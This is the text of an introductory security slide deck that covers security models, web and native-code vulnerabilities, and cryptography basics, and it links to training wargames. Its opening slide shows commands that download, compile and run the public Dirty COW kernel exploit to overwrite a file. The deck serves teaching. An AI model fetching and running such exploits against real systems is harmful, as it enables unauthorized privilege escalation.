Security 101
$ wget https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
$ gcc -lpthread dirtyc0w.c -o dirtyc0w
./dirtyc0w foo m00000000000000000
mmap 56123000
madvise 0
procselfmem 1800000000
$ cat foo
m00000000000000000

The Journey
- https://overthewire.org/wargames/, start with bandit (respect++ if you solve narnia)
- https://io.netgarage.org/, The IO wargame, difficulty increases exponentially
- pwnable.kr (offline)
- ctftime.org (online)

It all starts with us getting hacked




Title Text
Agenda (1/2)
- Fundamental Models of Security
- Hacking people with Weak Auth/Default Passwords
-
Web Vulnerabilties
- SQLI
- XSS
- CSRF
- RCE
- XXE
-
Native code vulnerabilities
- Stack Overflow
- Heap Overflow
- Format string exploitation
-
Public Exploits
- CVES, Scanners including Nessus.
Title Text
Agenda (2/2)
- Password Storage
-
Cryptography
- PKI
- RSA
- AES
- DES
- Encoding
- Secret Management
- Account Enumeration
- Session Management
- Permissions
- Case Studies!
Security Models
We define the set of clearance levels = {Unclassified, Confidential, Secret, Top Secret}

Bell-LaPadula Model
Write-up, Read Down
- The Bell–LaPadula model focuses on data confidentiality and controlled access to classified information
- Formalizes subjects and objects in clearance/category classes.
- The Simple Security Property: A subject can read an object only if the class of the subject dominates or equals the class of the object; aka no-read-up rule: A subject cannot read data from an object “above” it in the lattice.
- The *-Property (aka no-write-down rule): If a subject has simultaneous read access to object O1 and write access to O2 then O2 ≥ O1. Prevents leakage of sensitive information.
Biba Model
Read up, Write down
-
This security model is directed toward data integrity (rather than confidentiality) and is characterized by the phrase: "read up, write down". This is in contrast to the Bell-LaPadula model which is characterized by the phrase "read down, write up".
Saltzer and Schroeder Model
-
Contemporaneous to Bell-LaPadula and Biba
- Keeping design simple (aka KISS model)
- Fail-safe defaults: Default action of the system that should be to deny access unless explicitly given.
- Unhandled error could leave the system in an insecure state.
- Complete mediation: Every object access needs to be authorized.
- Open design: Obscurity doesn’t lead to security (e.g. MS has been criticized in the past for closed designs that were ultimately insecure)

Title Text
World Wide Web
The internet is a nasty place. There are all kinda people snooping on your traffic, trying to DOS you or infect you with malware.
Text
Always use HTTPs to send your private data to a website.
Make sure CA is trusted
If you have a public IP, people will attack it.
Block all unwanted traffic.
Never trust anything from the internet, don't download blindly and never execute binaries from untrusted sources.

LETS ENCRYPT!
SQL Injections (1/2)
SELECT user from users where username='$USER' and password='$PASSWORD';
Exploit?
Lets try out a test application vulnerable to SQLI.
https://www.hacksplaining.com/exercises/sql-injection#/start

SQL Injections (2/2)

XSS (1/2)
XSS also called as Cross-Site-Scripting. It allows malicious users to insert scripts into web-page and steal victim's cookies.
unicode(64976) ->

XSS (2/4)

XSS (3/4)
Let's try out an XSS exercise that shows how this vulnerability can be used.
https://www.hacksplaining.com/exercises/xss-stored#/yeast-of-your-problems

XSS (4/4)

Code Exec Vuln
This is the most dangerous kind of vulnerability in a web application. Google recently awarded a 36K USD bounty to a security pen-tester who found RCE in Google App Engine.
Let's try it out:
https://www.hacksplaining.com/exercises/command-execution#/hosting

ClickJacking
The attacker tricks victims into clicking something they don't intend to. By disguising the link, in an invisible div under an appealing click.

CSRF
Cross-site Request Forgery
Requests to the server side APIs can be triggered from any client, not just from your website's UI.
- When we write a web-app. We write a client side, which user sees on his browser.
- A server-side that handles data sent from this client.
- Hackers can craft pages that trick users into sending data to server-side that the user never intended to send.
CSRF
XXE
XML External Entity
- An XML External Entity (XXE) attack (sometimes called an XXE injection attack) is based on Server Side Request Forgery (SSRF).
- This type of attack abuses a widely available but rarely used feature of XML parsers. Using XXE, an attacker is able to cause Denial of Service (DoS) as well as access local and remote content and services.
- In some cases, XXE may even enable port scanning and lead to remote code execution. There are two types of XXE attacks: in-band and out-of-band (OOB-XXE).
XXE
Native Code Exec
- By far the toughest to exploits and the fruitiest of them all.
- We usually exploit an endpoint exposed on a port.
- This endpoint is usually written in C/C++/Go/Rust and has a vulnerability.
- Some of the examples include Stack Overflows, Heap Overflows, Use after free, Double free and Format String Exploits.
Breaking Stacks
Stack Oveflow
- Easiest kind of native code vuln.
- Stack is a key data structure used to store return addresses, arguments and context when functions are called.
- If we somehow overflow the buffer we are writing to, and this buffer happen to be on the stack.
- We have ourselves a Stack Overflow Vuln.

Stack Oveflow
Stack Oveflow Protectios
- ASLR
- Canaries
- NX
- PIE is a body of machine code that, being placed somewhere in the primary memory, executes properly regardless of its absolute address.
- FULL RELRO: read only GOT


Heap Overflow
Memory on the heap is dynamically allocated by the application at run-time and typically contains program data. Exploitation is performed by corrupting this data in specific ways to cause the application to overwrite internal structures such as linked list pointers. The canonical heap overflow technique overwrites dynamic memory allocation linkage (such as malloc meta data) and uses the resulting pointer exchange to overwrite a program function pointer.
https://github.com/shellphish/how2heap
Hardware based Attacks
Text
- Meltdown and Spectre exploit critical vulnerabilities in modern processors. These hardware vulnerabilities allow programs to steal data which is currently processed on the computer
Text

Crypto
Did you mean?
Cryptography = build ciphers
Cryptoanalysis = Analysis of _
Cryptology = _ + __
Cryptic much?
Crypto
Hiding secret information
Payments
Cryptocurrencies
Cryptokitties
Elections
Bluetooth speakers
more mathsy stuff
Principle: Practical computational Hardness
a computational hardness assumption is the hypothesis that a particular problem cannot be solved efficiently (where efficiently typically means "in polynomial time").
CIA Triad
Confidentiality: only people with proper access can read it
Integrity: ensure data is not tampered with
Authentication: who are you?
Authorization: do you have permission?
Non-Repudiation: the assurance that someone cannot deny something - ensure that a party to a contract or a communication cannot deny the authenticity of their signature on a document or the sending of a message that they originated.
Cryptographic primitives
ENCR(Key, Plaintext)
=
"Cipher"text
Encryption Cipher == Encr + Decr
Encryption - Practical Computational Hardness
Key Generation / Derivation
Decryption
Cryptographic primitives
Alice
Bob
Eve - Adversary I (passive)
Mallory / Byzantine / Trent - Adversary II (active)
Oracle
Key Generation

Confidentiality

Integrity, Authentication

Types of attacks
Ciphertext only attack
Known Plaintext Attack
Chosen Plaintext Attack
Chosen Ciphertext Attack
Symmetric Key Crypto
Same key for encryption and decryption

Symmetric Key Crypto
substitution ciphers
OTP
Caesar
Vigenere
Enigma
AES
DES / 3DES
RC4
Block and Stream Ciphers
Key sharing problem
Diffie Hellman
ssh
TLS
Bluetooth pairing
X
Asymmetric Key Crypto
MD-x
SHA-x
HMAC - integrity verification
Hash functions
RSA
DSA
ECC
Authentication
Integrity
Non-repudiation
Digital Signatures
Authentication / LDAP /SSO
GPG / PGP
DRM
Misc
Social Engineering
Phishing
Traffic Analysis
Steganography
Forensics
Onion Routing
DevSecOps!
Misc
Security 101
By Aneesh Dogra
Security 101
- 947